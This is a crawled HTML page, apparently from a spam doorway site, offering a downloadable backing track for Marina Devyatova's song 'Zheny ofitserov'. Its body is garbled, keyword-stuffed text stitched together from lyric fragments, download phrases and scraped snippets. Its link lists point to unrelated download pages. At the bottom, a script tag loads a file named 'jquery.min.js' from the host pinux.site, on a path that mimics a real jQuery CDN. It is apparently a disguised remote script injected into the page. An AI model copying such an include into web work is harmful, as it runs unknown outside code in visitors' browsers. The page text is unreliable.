

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-marina-devyatova-zheny-oficerov-minus-skachat.html
body_size: 2625
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Марина девятова жены офицеров минус скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Марина девятова жены офицеров минус скачать</h2>
                            </header>
                            <p>Скачать минус песни «Жены офицеров» 256kbps. Все те же по улицам люди, Все те же дожди за окном, А твой самолет, не прибудет на маленький аэродром Свеча на столе у портрета и хлебом накрытый стакан, Свои у войны есть. Финалистка конкурса «Народный артист-3» Марина Девятова родилась 13 декабря 1983 года в Москве. К хорошей музыке с самого детства ее приучал отец. 
Лучшая песня Жены офицеров в исполнении Марина Девятова - минусовка mp3, караоке, фонограмма онлайн. Можно скачать или слушать бесплатно. Марина Девятова минус песни скачать бесплатно. Все минуса песен Марины Девятовой скачать архивом без регистрации  06. Жены офицеров 07. Жены офицеров 2 08. И кто его знает  Скачать. Марина Девятова - Жены офицеров 147;  Выставить этот минус трек на  Жены офицеров, Жены офицеров Трудной судьбою вы обожжены, Дай вам Бог надежды и любви и веры Женам офицеров так они нужны. жены+офицеров+девятова+минус скачать mp3 бесплатно Найдено: 2 треков Марина Девятова - Жены офицеров. 
Жены офицеров, Жены офицеров Трудной судьбою вы обожжены, Дай вам Бог надежды и любви и веры Женам офицеров так они нужны. Салюты, парады, награды, Дороги, привалы, бои. Жены офицеров минусовка, текст. И кто его знает минусовка,. Скачать и слушать онлайн Минус Марина Девятова. Марина Девятова Жны Офицеров минус 0151. Марина Девятова. Марина Девятова mp3 скачать или слушать бесплатно онлайн, 199 песен. Все песни Марина Девятова скачивайте бесплатно и слушайте онлайн на сайте vkmp3.org  Жены офицеров 04:07. Минус песни "И кто его знает" и другие минусовки "Девятова Марина". Размер: 2.03 Мб.  Минусовки → Девятова Марина  Жены офицеров. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-trudovoy-dogovor-rezyume.html">Трудовой договор резюме</a></li>
                                <li><a href="fi94gm-zdravstvuy-stolica-ty-volnaya-ptica-tekst-pesni.html">Здравствуй столица ты вольная птица текст песни</a></li>
                                <li><a href="fi94gm-kratkoe-soderzhanie-bednaya-nevesta.html">Краткое содержание бедная невеста</a></li>
                                <li><a href="fi94gm-drayver-dlya-canon-mg5340-skachat.html">Драйвер для canon mg5340 скачать</a></li>
                                <li><a href="fi94gm-skachat-trekmaniya-yunayted.html">Скачать трекмания юнайтед</a></li>
                                <li><a href="fi94gm-drayvera-dlya-noutbuka-samsung-r530-skachat.html">Драйвера для ноутбука samsung r530 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-gonki-hot-vils.html">Скачать гонки хот вилс</a></li>
                                            <li><a href="fi94gm-monrose-torrent.html">Monrose торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-samoletov-moskva-herson.html">Расписание самолетов москва херсон</a></li>
                                            <li><a href="fi94gm-elena-haeckaya-skachat-knigi.html">Елена хаецкая скачать книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-knigu-aleksandr-avramenko-volk-rozhdenie.html">Скачать книгу александр авраменко волк рождение</a></li>
                                            <li><a href="fi94gm-ochakovo-moskva-raspisanie.html">Очаково москва расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raschet-zarplaty-obrazec.html">Расчет зарплаты образец</a></li>
                                            <li><a href="fi94gm-shadows-black-desert.html">Shadows black desert</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
